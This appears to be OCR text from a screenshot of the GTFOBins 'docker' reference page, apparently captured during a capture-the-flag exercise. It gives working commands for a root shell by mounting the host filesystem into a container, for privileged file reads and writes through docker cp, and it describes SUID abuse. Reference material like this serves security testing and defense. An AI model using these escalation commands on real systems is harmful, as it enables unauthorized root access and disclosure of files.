 Activities Applications Places Firefox ESR Dec 16 03:24 1
docker | GTFOBins - Mozilla Firefox
10.0.0.206/secret/ Game Info Reverse Shell Cheat Sheet | Spawning a TTY Shell Steghide - Documentation Cracking Encrypted ZIP - docker | GTFOBins
https://gtfobins.github.io/gtfobins/docker/#shell
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
Read a file by copying it to a temporary container and back to a new location on the host.
CONTAINER_ID="$(docker run -d alpine)"  # or existing
TF=$(mktemp)
docker cp file_to_read $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF $TF
cat $TF
iVCam
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell
to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.